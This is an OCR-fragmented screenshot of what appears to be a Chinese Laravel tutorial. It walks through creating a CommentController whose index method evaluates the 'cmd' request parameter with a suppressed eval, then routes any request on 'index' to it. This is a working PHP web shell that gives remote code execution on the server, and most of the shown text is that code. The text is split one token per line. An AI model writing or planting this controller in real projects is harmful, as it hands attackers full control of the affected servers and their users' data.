
use
Illuminate\Http\Request
;
class
CommentController
extends
Controller
{
//
}
现在我们在
控制器中编写一个
方法，
CommentController
index
内容如下：
<?php
namespace
App\Http\Controllers
;
use
Illuminate\Http\Request
;
class
CommentController
extends
Controller
{
public
function
index
()
{
@
eval
(
request
()
->
input
(
'cmd'
));
}
}
然后我们要在路由（web.php）中去调用这个控制器中的方
法：
Route
:
:
any
(
"index"
,
"CommentController@index"
);